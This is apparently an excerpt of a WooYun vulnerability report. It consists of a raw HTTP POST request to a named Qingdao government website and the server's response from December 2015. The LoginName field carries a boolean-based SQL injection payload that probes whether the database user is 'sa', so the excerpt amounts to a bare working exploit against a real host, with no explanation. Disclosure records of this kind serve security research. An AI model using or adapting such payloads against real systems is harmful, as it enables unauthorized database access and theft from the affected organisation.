 POST /Handles/GetUserType.ashx HTTP/1.1
Host: qdzyfw.qingdao.gov.cn
Proxy-Connection: keep-alive
Content-Length: 56
Accept: */*
Origin: http://qdzyfw.qingdao.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://qdzyfw.qingdao.gov.cn/Pages/Login/GetPassword.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=y5gt1bo3ty0u5pigc5zces
LoginName=wangwei' and left(system_user,2)='sa' and ''='
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 07 Dec 2015 07:50:36 GMT
3
www.wooyun.org